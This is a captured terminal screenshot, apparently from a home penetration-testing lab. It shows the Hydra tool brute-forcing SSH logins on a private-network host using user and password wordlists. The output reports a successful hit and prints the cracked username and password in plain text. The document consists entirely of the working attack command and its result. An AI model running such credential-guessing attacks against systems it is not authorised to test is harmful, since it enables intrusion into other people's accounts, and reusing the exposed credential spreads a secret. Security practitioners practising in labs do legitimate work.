 osboxes@osboxes: ~/atack
File Actions Edit View Help
┌──(osboxes㉿osboxes)-[~/atack]
└─$
┌──(osboxes㉿osboxes)-[~/atack]
└─$ hydra -L user.txt -P pass.txt 192.168.8.163 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-22 16:03:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended t
o reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per
task
[DATA] attacking ssh://192.168.8.163:22/
[22][ssh] host: 192.168.8.163 login: arseniy password: barsiyatinka
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-22 16:03:26
┌──(osboxes㉿osboxes)-[~/atack]
└─$